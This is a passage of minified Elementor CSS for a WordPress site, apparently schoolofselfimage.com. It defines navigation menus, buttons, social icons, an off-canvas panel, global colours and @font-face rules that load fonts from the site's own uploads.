var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}#elementor-device-mode:after{content:"mobile"}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:1366px){.elementor .elementor-hidden-laptop{display:none}}@media (min-width:1367px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-off-canvas{height:-moz-fit-content;height:fit-content;--e-off-canvas-width:400px;--e-off-canvas-height:100vh;--e-off-canvas-justify-content:flex-start;--e-off-canvas-align-items:flex-start;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-content-overflow:auto;--e-off-canvas-overlay-opacity:1;--e-off-canvas-animation-duration-minimum:Max(0.001s,var(--e-off-canvas-animation-duration))}.elementor-widget-off-canvas .e-off-canvas{height:100%;left:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:2147483630}.elementor-widget-off-canvas .e-off-canvas[aria-hidden=true]{opacity:0;visibility:hidden}.elementor-widget-off-canvas .e-off-canvas__overlay{background-color:rgba(0,0,0,.5);height:100%;left:0;opacity:var(--e-off-canvas-overlay-opacity);pointer-events:all;position:absolute;top:0;transition:0s;width:100%}.elementor-widget-off-canvas .e-off-canvas__main{align-items:var(--e-off-canvas-align-items);display:flex;height:100%;justify-content:var(--e-off-canvas-justify-content);left:0;position:absolute;top:0;width:100%}.elementor-widget-off-canvas .e-off-canvas__main.animated{animation-duration:var(--e-off-canvas-animation-duration-minimum)}.elementor-widget-off-canvas .e-off-canvas__main.animated.none{animation:1ms e-off-canvas-without-animation;opacity:1;visibility:visible}.elementor-widget-off-canvas .e-off-canvas__content{background-color:#fff;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);height:var(--e-off-canvas-height);overflow:var(--e-off-canvas-content-overflow);pointer-events:all;width:var(--e-off-canvas-width)}body:not(.elementor-editor-active) .e-con .elementor-widget-off-canvas{position:absolute}@keyframes e-off-canvas-without-animation{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-kit-48783{--e-global-color-primary:#93A3AC;--e-global-color-secondary:#586E7B;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-7f65155:#A77474;--e-global-color-6bce188:#F0EFEB;--e-global-color-272a350:#505050;--e-global-color-2917311:#F1F1F0;--e-global-color-98710d2:#F1F1F0;--e-global-color-0a165dc:#00000000;--e-global-color-f59923f:#253344;--e-global-typography-primary-font-family:"Aileron";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"Sweet Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Aileron";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Constane";--e-global-typography-accent-font-weight:500;font-family:"Neue Swiss",Sans-serif;font-size:16px}.elementor-kit-48783 h2{font-family:IvyOra,Sans-serif;font-size:60px}.elementor-kit-48783 h3{font-family:IvyOra,Sans-serif;font-size:50px}.elementor-kit-48783 h4{font-family:IvyOra,Sans-serif;font-size:40px}.elementor-kit-48783 .elementor-button,.elementor-kit-48783 button,.elementor-kit-48783 input[type=button],.elementor-kit-48783 input[type=submit]{font-family:"Sweet Sans Pro",Sans-serif}.e-con{--container-max-width:1600px;--container-default-padding-top:0%;--container-default-padding-right:4%;--container-default-padding-bottom:0%;--container-default-padding-left:4%}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@font-face{font-family:Aileron;font-style:normal;font-weight:200;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff') format('woff')}@font-face{font-family:Aileron;font-style:normal;font-weight:300;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff2') format('woff2'),url('https://schoolofselfimage.com/wp-content/uploads/2025/08/aileron-light-webfont.woff') format('woff')}@font-face{font-family:Constane;font-style:normal;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/CONSTANE-font.woff') format('woff'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/CONSTANE-font.ttf') format('truetype')}@font-face{font-family:'Neue Swiss';font-style:normal;font-weight:400;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/NeueSwiss-Regular.woff') format('woff'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/NeueSwiss-Regular.ttf') format('truetype')}@font-face{font-family:'Neue Swiss';font-style:normal;font-weight:700;font-display:swap;src:url('https://schoolofselfimage.com/wp-content/uploads/2025/07/NeueSwiss-Bold.woff') format('woff'),url('https://schoolofselfimage.com/wp-content/uploads/2025/07/NeueSwiss-Bold.ttf') format('truetype')}.elementor-57636 .elementor-element.elementor-element-8a6f284{--display:flex;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center}.elementor-57636 .elementor-element.elementor-element-8a6f284:not(.elementor-motion-effects-element-type-background),.elementor-57636 .elementor-element.elementor-element-8a6f284>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-text)}.elementor-57636 .elementor-element.elementor-element-447b6ae{width:auto;max-width:auto;text-align:center;color:#fff}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-57636 .elementor-element.elementor-element-50799d3 .elementor-button{background-color:var(--e-global-color-7f65155);font-family:Inter,Sans-serif;font-weight:500}.elementor-57636 .elementor-element.elementor-element-50799d3{width:auto;max-width:auto}.elementor-57636 .elementor-element.elementor-element-63f1b649{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-57636 .elementor-element.elementor-element-63f1b649:not(.elementor-motion-effects-element-type-background),.elementor-57636 .elementor-element.elementor-element-63f1b649>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-57636 .elementor-element.elementor-element-50b743b8 .e-off-canvas__content{background-color:#000}.elementor-57636 .elementor-element.elementor-element-50b743b8 .e-off-canvas__overlay{background-color:rgba(0,0,0,.8)}.elementor-57636 .elementor-element.elementor-element-50b743b8{--e-off-canvas-justify-content:center;--e-off-canvas-width:100%;--e-off-canvas-height:100vh;--e-off-canvas-content-overflow:auto;--e-off-canvas-overlay-opacity:1}.elementor-57636 .elementor-element.elementor-element-4ba3090a{--display:flex}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}body:not(.rtl) .elementor-57636 .elementor-element.elementor-element-23d8c876{right:-132.547px}body.rtl .elementor-57636 .elementor-element.elementor-element-23d8c876{left:-132.547px}.elementor-57636 .elementor-element.elementor-element-23d8c876{top:14px}.elementor-57636 .elementor-element.elementor-element-23d8c876 .elementor-icon-wrapper{text-align:center}.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-default .elementor-icon,.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-framed .elementor-icon{color:#fff;border-color:#fff}.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-default .elementor-icon svg,.elementor-57636 .elementor-element.elementor-element-23d8c876.elementor-view-framed .elementor-icon{fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-f940336{width:auto;max-width:auto}.elementor-57636 .elementor-element.elementor-element-f940336.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-menu-toggle,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a{color:#f3f3f3;fill:#F3F3F3}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-text);border-style:none}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a.highlighted,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a:focus,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-text)}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-item,.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"IvyOra Display",Sans-serif;font-size:18px;font-weight:300}.elementor-57636 .elementor-element.elementor-element-f940336 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;border-bottom-width:0}.elementor-57636 .elementor-element.elementor-element-789ef6e5 .elementor-button{background-color:var(--e-global-color-0a165dc);font-family:Inter,Sans-serif;font-size:22px;font-weight:300;border-style:solid;border-color:#fff;border-radius:0 0 0 0;padding:15px 25px}.elementor-57636 .elementor-element.elementor-element-789ef6e5{width:100%;max-width:100%}.elementor-57636 .elementor-element.elementor-element-789ef6e5 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-57636 .elementor-element.elementor-element-2005963d img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg )}.elementor-57636 .elementor-element.elementor-element-de49722{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-widget-container{text-align:center}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-social-icon{background-color:var(--e-global-color-0a165dc)}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-social-icon i{color:#fff}.elementor-57636 .elementor-element.elementor-element-de49722 .elementor-social-icon svg{fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-56b8c6aa .elementor-heading-title{color:#fff}.elementor-57636 .elementor-element.elementor-element-6d99e5f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e{width:100%;max-width:100%}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e>.elementor-widget-container{margin:0;padding:0}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu .elementor-item{font-family:Inter,Sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:0;word-spacing:0px}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item:focus,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--main .elementor-item:hover{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown{background-color:var(--e-global-color-secondary)}.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a.highlighted,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a:focus,.elementor-57636 .elementor-element.elementor-element-4ecb9f8e .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-primary)}.elementor-57636 .elementor-element.elementor-element-49b9a046{--display:flex}.elementor-57636 .elementor-element.elementor-element-2784aa52 img{width:240px;max-width:240px}.elementor-57636 .elementor-element.elementor-element-308db9f9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-57636 .elementor-element.elementor-element-351daf79{width:100%;max-width:100%}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu .elementor-item{font-family:Inter,Sans-serif;font-weight:300;text-transform:uppercase}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item:focus,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--main .elementor-item:hover{color:#fff;fill:#FFFFFF}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-menu-toggle,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a{color:#000;fill:#000000}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown{background-color:#fff;border-style:solid;border-width:1px;border-color:var(--e-global-color-text)}.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a.highlighted,.elementor-57636 .elementor-element.elementor-element-351daf79 .elementor-nav-menu--dropdown a:focus,.elementor-57636 